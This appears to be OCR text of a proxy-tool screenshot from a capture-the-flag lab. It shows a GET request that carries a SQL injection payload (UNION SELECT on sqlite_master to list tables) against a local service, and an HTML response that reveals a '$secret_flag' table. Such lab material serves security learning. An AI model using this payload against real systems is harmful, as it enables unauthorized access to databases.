 Request
Pretty Raw Hex \n
1 GET /item?id=
1+union+select+1,2,tbl_name,4+FROM+sqlite_master+WHERE+type='table'+
and+tbl_name+NOT+like+'sqlite_%'--+- HTTP/1.1
2 Host: 127.0.0.1:20105
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13
14
Search...
0 matches
Response
Pretty Raw Hex Render \n
</a>
35 <figcaption class="info-wrap">
36 <div class="row">
37 <div class="col-md-9 col-xs-9">
<a href="#" class="title" data-abc="true">
2
</a>
</div>
38 </div>
39 </figcaption>
40 <div class="bottom-wrap-payment">
41 <figcaption class="info-wrap">
42 <div class="row">
43 <div class="col-md-9 col-xs-9">
<a href="#" class="title" data-abc="true">
$secret_flag
</a>
</div>
44 </div>
45 </figcaption>
46 </div>
47 <div class="bottom-wrap">
<a href="#" class="btn btn-primary float-right" data-abc=
"true">
Buy now
</a>
48 <div class="price-wrap">
<a href="#" class="btn btn-warning float-left" data-abc
="true">
Cancel
</a>
Search...
0 matches